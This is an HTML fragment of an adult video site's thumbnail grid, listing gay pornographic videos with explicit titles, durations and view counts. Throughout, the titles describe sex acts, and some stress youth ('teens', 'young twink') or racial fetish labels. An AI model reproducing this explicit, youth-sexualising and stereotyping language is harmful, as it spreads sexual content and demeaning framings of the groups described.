                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14539780956598705056/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9c7adbeb60e1ba0" src="/thumbs/56/14539780956598705056_0.jpg" alt="LEAVING THE BITCH'S ASS WELL WIDE, I FOUND HIM ON GRINDR AND I COULDN'T RESIST THIS YUMMY ASS!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:41</span>
                            </div>
                            <p>LEAVING THE BITCH'S ASS WELL WIDE, I FOUND HIM ON GRINDR AND I COULDN'T RESIST THIS YUMMY ASS!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17038351913288658016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec7462cac5aaec60" src="/thumbs/16/17038351913288658016_0.jpg" alt="He Works Hard for the Money" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:24</span>
                            </div>
                            <p>He Works Hard for the Money</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 32</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4802467492449157104/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42a5cabd64cafff0" src="/thumbs/104/4802467492449157104_0.jpg" alt="Latino jock rimms and barebacks fat mature amateur" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Latino jock rimms and barebacks fat mature amateur</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 38</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9986714801502466757/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a97f03338b0b2c5" src="/thumbs/757/9986714801502466757_0.jpg" alt="CZECH HUNTER 88" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:34</span>
                            </div>
                            <p>CZECH HUNTER 88</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 43</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9077971053926572875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7dfb6e938e92634b" src="/thumbs/875/9077971053926572875_0.jpg" alt="Straight jock and twink doggy style bareback anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Straight jock and twink doggy style bareback anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2687872304554975450/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="254d3d9eba9c20da" src="/thumbs/450/2687872304554975450_0.jpg" alt="Cigar loving twink Austin Reid gets busy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:27</span>
                            </div>
                            <p>Cigar loving twink Austin Reid gets busy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8757115778417158785/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="798786673d85ea81" src="/thumbs/785/8757115778417158785_0.jpg" alt="British amateurs Tommy Steele and Jake James anal fuck hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:02</span>
                            </div>
                            <p>British amateurs Tommy Steele and Jake James anal fuck hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2988072498193672860/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2977c41b09f2aa9c" src="/thumbs/860/2988072498193672860_0.jpg" alt="ENZO RIMENEZ fuck barebak a twink and creampie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:44</span>
                            </div>
                            <p>ENZO RIMENEZ fuck barebak a twink and creampie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 40</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/509284124547749051/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7115736856a14bb" src="/thumbs/51/509284124547749051_0.jpg" alt="Alexander And John Get Xander Into A Steamy Threesome!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:10</span>
                            </div>
                            <p>Alexander And John Get Xander Into A Steamy Threesome!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1070444322807028018/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="edafb70acbf1932" src="/thumbs/18/1070444322807028018_0.jpg" alt="Adorable gay twink BJ Billmore anal plays while jerking off" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Adorable gay twink BJ Billmore anal plays while jerking off</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 43</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1780721010695437223/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18b6645316937ba7" src="/thumbs/223/1780721010695437223_0.jpg" alt="TRAILERTRASHBOYS Twink Bottom Raw Fucked By Hung Top Jock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>TRAILERTRASHBOYS Twink Bottom Raw Fucked By Hung Top Jock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 42</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7210088037123108262/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="640f60de7c042da6" src="/thumbs/262/7210088037123108262_0.jpg" alt="Seductive inked gay Kelly Cooper hard pounded young twink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:59</span>
                            </div>
                            <p>Seductive inked gay Kelly Cooper hard pounded young twink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 50</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8541205429114752430/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="76887515a405cdae" src="/thumbs/430/8541205429114752430_0.jpg" alt="Sam can't take his eyes off of Max's thick, uncut cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:26</span>
                            </div>
                            <p>Sam can't take his eyes off of Max's thick, uncut cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 42</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3966307025435139554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="370b2739a9329de2" src="/thumbs/554/3966307025435139554_0.jpg" alt="Foot fun with cutest little Asian twink you have ever seen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:01</span>
                            </div>
                            <p>Foot fun with cutest little Asian twink you have ever seen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 54</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8858813687759539615/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7af0d41cee468d9f" src="/thumbs/615/8858813687759539615_0.jpg" alt="Vitali's nuts tighten. Each stroke comes faster & faster." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:34</span>
                            </div>
                            <p>Vitali's nuts tighten. Each stroke comes faster & faster.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 47</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9743420700454279253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8737958113c3d855" src="/thumbs/253/9743420700454279253_0.jpg" alt="YOSHIKAWASAKIXXX - Asian Yoshi Kawasaki Fucked In Threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>YOSHIKAWASAKIXXX - Asian Yoshi Kawasaki Fucked In Threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 50</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16692439681299828306/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e7a775732682ce52" src="/thumbs/306/16692439681299828306_0.jpg" alt="Asian – Who The Fuck Are You?" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Asian – Who The Fuck Are You?</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5461452956771489518/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bcafa8735df16ee" src="/thumbs/518/5461452956771489518_0.jpg" alt="Zack Randall and Tyler Haycock sucking dicks before facial" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Zack Randall and Tyler Haycock sucking dicks before facial</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5076418275453718876/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46730f8687b8515c" src="/thumbs/876/5076418275453718876_0.jpg" alt="Asian twink barebacks twink in transition after dicksucking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Asian twink barebacks twink in transition after dicksucking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 47</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4553544437573785012/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f31708a4e8a95b4" src="/thumbs/12/4553544437573785012_0.jpg" alt="asian little monster" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:43</span>
                            </div>
                            <p>asian little monster</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 50</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15824315212461137476/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db9b42d84c8e5e44" src="/thumbs/476/15824315212461137476_0.jpg" alt="Sensitive Masturbation in Oil ( Onlyfans - handjobmen )" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Sensitive Masturbation in Oil ( Onlyfans - handjobmen )</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 54</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17734077775919174555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f61c19c72ccfd39b" src="/thumbs/555/17734077775919174555_0.jpg" alt="Asian Twinks Jae and Joe Barebacking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:06</span>
                            </div>
                            <p>Asian Twinks Jae and Joe Barebacking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 42</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16218328026519843143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e1131369677a3147" src="/thumbs/143/16218328026519843143_0.jpg" alt="Doctor oriental twink pissing on his patient" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Doctor oriental twink pissing on his patient</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17039295780293047813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec77bd3bef2df605" src="/thumbs/813/17039295780293047813_0.jpg" alt="Asian amateur handsome stud enjoys 3some with twinks" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Asian amateur handsome stud enjoys 3some with twinks</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 41</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18248734729253235696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd40878ce1792bf0" src="/thumbs/696/18248734729253235696_0.jpg" alt="Slim enema – Asian pissed before breeding amateur from behind" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:56</span>
                            </div>
                            <p>Slim enema – Asian pissed before breeding amateur from behind</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 48</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16914666750305309284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eabcf7caaa0f1264" src="/thumbs/284/16914666750305309284_0.jpg" alt="Asian twink teens masturbate after anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Asian twink teens masturbate after anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 48</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16919525919472355211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eace3b2e262a078b" src="/thumbs/211/16919525919472355211_0.jpg" alt="Asian twink drills ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Asian twink drills ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3097080588185315111/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2afb0a62cb8b2727" src="/thumbs/111/3097080588185315111_0.jpg" alt="Camping sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:27</span>
                            </div>
                            <p>Camping sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 63</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4847206432556807577/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4344bc919d897599" src="/thumbs/577/4847206432556807577_0.jpg" alt="I Told My Parents, Young Love Between Twinks Blooms - Julian Bell, Theo Brady - NextDoorTwink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:38</span>
                            </div>
                            <p>I Told My Parents, Young Love Between Twinks Blooms - Julian Bell, Theo Brady - NextDoorTwink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 71</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3676412536813103220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="33053db94889a874" src="/thumbs/220/3676412536813103220_0.jpg" alt="Ginger guy with huge cock tops a twink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:23</span>
                            </div>
                            <p>Ginger guy with huge cock tops a twink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13731884365480291994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="be91741365316e9a" src="/thumbs/994/13731884365480291994_0.jpg" alt="CZECH HUNTER 532 - Skinny Neighbor Gets POV Fucked Bareback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 532 - Skinny Neighbor Gets POV Fucked Bareback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 196</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2572587023859389052/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23b3aa449eeb127c" src="/thumbs/52/2572587023859389052_0.jpg" alt="Japanese twink gives blowjob before being analbanged rough" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Japanese twink gives blowjob before being analbanged rough</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 96</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4160246083087078917/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39bc29c5489d9605" src="/thumbs/917/4160246083087078917_0.jpg" alt="Mesmerizing UK twink Leo M cums hard after passionate 69" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:33</span>
                            </div>
                            <p>Mesmerizing UK twink Leo M cums hard after passionate 69</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4826677725261493683/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42fbcdd17b8075b3" src="/thumbs/683/4826677725261493683_0.jpg" alt="Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 255</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/485484793760304550/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bcc9d903efcda6" src="/thumbs/550/485484793760304550_0.jpg" alt="Hung Twinks Fucked Raw Latin 3 way LetThemWatch Juven" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:58</span>
                            </div>
                            <p>Hung Twinks Fucked Raw Latin 3 way LetThemWatch Juven</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 28</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10575947138265583952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="92c54fe373a11150" src="/thumbs/952/10575947138265583952_0.jpg" alt="SOUTHERNSTROKES Pyotr Tomek Massaged By Inked Paul Fresh" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>SOUTHERNSTROKES Pyotr Tomek Massaged By Inked Paul Fresh</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 382</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5538201848677643194/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4cdba53d1cd7b3ba" src="/thumbs/194/5538201848677643194_0.jpg" alt="Kip Ryker gets doggy styled by his boyfriend Jayden Ellis" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:29</span>
                            </div>
                            <p>Kip Ryker gets doggy styled by his boyfriend Jayden Ellis</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 248</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/336995027468047985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ad3f31274e5671" src="/thumbs/985/336995027468047985_0.jpg" alt="Emo Jack Styles barebacked and mouth fucked by Sean Taylor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>Emo Jack Styles barebacked and mouth fucked by Sean Taylor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 94</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4137796966246790320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396c686af5d434b0" src="/thumbs/320/4137796966246790320_0.jpg" alt="Twink students Levon Meeks and Leo Page anal fuck and cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:58</span>
                            </div>
                            <p>Twink students Levon Meeks and Leo Page anal fuck and cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 116</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2058200771859722197/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c9032b27b222fd5" src="/thumbs/197/2058200771859722197_0.jpg" alt="Blond twink Hayden Chandler facialized by Phillip Ashton" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:58</span>
                            </div>
                            <p>Blond twink Hayden Chandler facialized by Phillip Ashton</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8428721589882739219/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="74f8d5a0f3a05a13" src="/thumbs/219/8428721589882739219_0.jpg" alt="DIRTY SCOUT 166" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>DIRTY SCOUT 166</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 82</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4455379938838415857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3dd4b072e1dd89f1" src="/thumbs/857/4455379938838415857_0.jpg" alt="Horny hunks loves sucking big dicked twink Diamond" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:46</span>
                            </div>
                            <p>Horny hunks loves sucking big dicked twink Diamond</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 87</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3199001777428112750/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c65232ae372256e" src="/thumbs/750/3199001777428112750_0.jpg" alt="Johnny Big Cock Teaser" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:21</span>
                            </div>
                            <p>Johnny Big Cock Teaser</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 104</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/660943938900971597/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="92c2502b6a3d04d" src="/thumbs/597/660943938900971597_0.jpg" alt="Reality Dudes - Lil twink takes big cock for first time" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Reality Dudes - Lil twink takes big cock for first time</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 103</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3424759010487560582/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f87302cc56de986" src="/thumbs/582/3424759010487560582_0.jpg" alt="AmateursDoIt - Australian stud fucks hot Asian twink bareback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:06</span>
                            </div>
                            <p>AmateursDoIt - Australian stud fucks hot Asian twink bareback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 274</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2135730275126723016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1da3a35ea0f9c1c8" src="/thumbs/16/2135730275126723016_0.jpg" alt="British amateur twink Zak A masturbates after an inteview" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>British amateur twink Zak A masturbates after an inteview</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 59</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13624250168269799424/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bd130f57fac70000" src="/thumbs/424/13624250168269799424_0.jpg" alt="Village Boys - Handjob" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:32</span>
                            </div>
                            <p>Village Boys - Handjob</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2050123211830085446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c738032faea4746" src="/thumbs/446/2050123211830085446_0.jpg" alt="Three asian twink teens sucking and anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Three asian twink teens sucking and anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35355</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8743490219667902139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79571e07a0684ebb" src="/thumbs/139/8743490219667902139_0.jpg" alt="Slut Whore Takes Two Big Latino Loads" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>Slut Whore Takes Two Big Latino Loads</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 103</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/967698386842858347/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d6df48e457cb36b" src="/thumbs/347/967698386842858347_0.jpg" alt="Naughty Euro ks fucking with a happy ending" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Naughty Euro ks fucking with a happy ending</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4828275198133417038/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43017ab61e92344e" src="/thumbs/38/4828275198133417038_0.jpg" alt="Bottom twink barebacked in wild threeway" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>Bottom twink barebacked in wild threeway</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 250</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1677794402170328297/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1748b91e938054e9" src="/thumbs/297/1677794402170328297_0.jpg" alt="Uncut euroboy Jamie West fucking threeway before facial" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>Uncut euroboy Jamie West fucking threeway before facial</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 300</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10198985063847512652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d8a12e108254a4c" src="/thumbs/652/10198985063847512652_0.jpg" alt="Black Hunk Fucks Asian Twink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 25:08</span>
                            </div>
                            <p>Black Hunk Fucks Asian Twink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2894071980966855045/" class="trd">
                            <div class="pic rectangle-ratio">
